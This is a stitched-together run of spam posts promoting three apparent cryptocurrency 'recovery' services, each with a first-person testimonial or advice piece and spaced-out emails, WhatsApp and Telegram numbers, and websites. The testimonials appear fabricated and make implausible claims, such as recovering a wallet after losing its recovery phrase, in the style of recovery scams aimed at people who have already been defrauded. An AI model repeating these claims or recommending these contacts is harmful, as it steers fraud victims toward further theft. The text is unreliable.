EmaIL F U N D S R E T R I E V E R [@] E N G I N E E R. C O M
OR
S U P P O R T @ F U N D S R E T R I E V E R [@] E N G I N E E R. C O M2 -
HOW TO TRACK AND RECLAIM YOUR LOST BITCOIN - VISIT FUNDS RETRIEVER ENGINEER
Courage doesn’t mean you don’t get afraid. Courage means you don’t let fear stop you. This mantra has been my guiding light throughout my journey as a military doctor. After years of dedicated service to my country, I found my true calling in healing others, striving to make a positive impact on the lives of my fellow soldiers and their families. My commitment to service extended far beyond the battlefield; I was determined to secure a stable future for my family. With my hard-earned savings, I invested $470,000 in cryptocurrency, believing it would provide the financial foundation we needed to thrive. However, everything changed one fateful day during a particularly intense deployment. While treating a patient amid an attack, my phone slipped from my hands and crashed to the ground. In the chaos of the moment, I realized with a sinking feeling that I hadn’t backed up my cryptocurrency wallet recovery phrase. I had always thought I had plenty of time to do so later, but that day proved otherwise. When I attempted to access my funds that night, panic surged through me as I discovered I could no longer access my wallet. My dreams of financial security and stability were vanishing right before my eyes. The betrayal I felt was profound. It was as if I had not only failed myself but also my family, who relied on me to provide for them. Each day in the ICU reminded me of my commitment to healing, and now I was left feeling helpless in the face of adversity. The emotional toll was unbearable; I feared losing everything I had worked so hard for, and the weight of that fear was crushing. I reached out to trusted colleagues and friends, hoping for a glimmer of hope. One fellow veteran mentioned FUNDS RETRIEVER ENGINEER, a reputable team known for their expertise in recovering lost digital assets. Intrigued yet skeptical, I decided to explore this option. The thought of potentially reclaiming my lost investment reignited a flicker of hope within me. As I navigated this challenging situation, I realized that courage is not the absence of fear but the determination to confront it. I was reminded that even in the darkest moments, there are paths to recovery and support. With the help of FUNDS RETRIEVER ENGINEER, I began to understand that my journey was not just about financial loss but also about resilience, community, and the unwavering spirit to rise above adversity .
For help
W H A T S A P P: +1 8 0 2 9 5 2 3 4 7 0
EmaIL F U N D S R E T R I E V E R [@] E N G I N E E R. C O M
OR
S U P P O R T @ F U N D S R E T R I E V E R [@] E N G I N E E R. C O M4 -
VISIT FUNDS RECLAIMER COMPANY FOR CRYPTO RECOVERY
Losing cryptocurrency to theft or fraud can be a devastating experience, but recent advancements in blockchain technology and the growing expertise of recovery professionals have made it possible to reclaim stolen funds. Cryptocurrency transactions are recorded on the blockchain, which is public and transparent, allowing for tracing stolen assets. However, while the blockchain records every transaction, it only stores public keys and addresses, which makes it difficult to identify the thief without the aid of experts. The first line of defense is prevention. Using secure wallets, such as hardware wallets or reputable software wallets with strong encryption and two-factor authentication, is crucial for safeguarding your assets. Hardware wallets, which store your private keys offline, offer the highest level of protection by keeping your funds safe from online hacks. Cold storage wallets, which are completely disconnected from the internet, provide an added layer of security. If you fall victim to theft, however, it’s essential to act swiftly to recover your cryptocurrency. The faster you take action, the better your chances of reclaiming your assets. Start by reporting the theft to law enforcement. While law enforcement might not be able to intervene directly due to the decentralized nature of cryptocurrencies, they can help in gathering evidence for further investigation. The next step is to enlist the help of a cryptocurrency recovery expert. These professionals specialize in tracking stolen funds and working with blockchain forensic tools to identify the thief’s address and trace the movement of your stolen funds. Cryptocurrency recovery services, like FUNDS RECLIAMER COMPANY, are among the best in the field. They have the knowledge and tools to track stolen cryptocurrency, work with virtual asset service providers, and help freeze or recover your funds. In many cases, these experts can collaborate with exchanges and wallets that may have received the stolen cryptocurrency and help you retrieve your assets. Once you have recovered your stolen funds, it’s essential to take steps to prevent future thefts. Always stay informed about common scams and phishing attacks in the crypto space. Double-check wallet addresses before sending funds and consider using multi-signature wallets for additional security. In conclusion, while cryptocurrency theft is still a risk, securing your assets, acting quickly when theft occurs, and working with expert recovery services can greatly increase your chances of getting your funds back and minimizing future risks.
FOR MORE INFO:
Email: fundsreclaimer(@) c o n s u l t a n t . c o m
Email: fundsreclaimercompany@ z o h o m a i l . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s ://fundsreclaimercompany . c o m1 -
LOST BITCOIN? SPARTAN TECH GROUP RETRIEVAL OFFER ADVANCED RECOVERY SERVICES
A ‘rancher’ on Facebook convinced me to invest my crop earnings in a fake agri-crypto platform. It started when this person, claiming to be a rancher, messaged me out of the blue. He told me about a new agricultural cryptocurrency that supposedly allowed farmers like me to multiply our income by investing in digital tokens linked to crops and farm products. The platform looked convincing, with testimonials from other supposed users and documents that seemed official. After several conversations and reassurances, I decided to trust him and invested $180,000 USDC, hoping to grow my savings beyond what traditional farming could offer. At first, everything seemed fine, but soon after, the website became unresponsive, and my funds were locked inside the platform. I tried repeatedly to contact their support team, but my messages went unanswered or received generic replies. It quickly became clear that I had been scammed. I felt helpless and overwhelmed, unsure if I would ever see my money again. I started searching online for help and came across SPARTAN TECH GROUP RETRIEVAL. Their website promised to assist people who lost cryptocurrency in scams like mine. I decided to reach out, and their team responded quickly. They listened carefully to my story and assured me they would do everything possible to recover my funds. For four long days, SPARTAN TECH GROUP RETRIEVAL worked nonstop. They tracked the flow of my USDC on the blockchain, identified where the funds were stuck, and communicated with different intermediaries who had control over the assets. Their persistence and thorough approach impressed me. Finally, thanks to their efforts, they were able to recover all of my lost cryptocurrency. I’m incredibly grateful to SPARTAN TECH GROUP RETRIEVAL for their dedication and support during this stressful time. Without their help, I would have lost everything. If you ever find yourself in a similar situation, I highly recommend contacting SPARTAN TECH GROUP RETRIEVAL. They really know how to get your cryptocurrency back.
DM THEM IN THE INFO BELOW
Email: spartan tech (@) cyber services. c o m OR support(@) spartan tech group retrieval. o r g
Website: h t t p s : / / spartan tech group retrieval . o r g
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 25

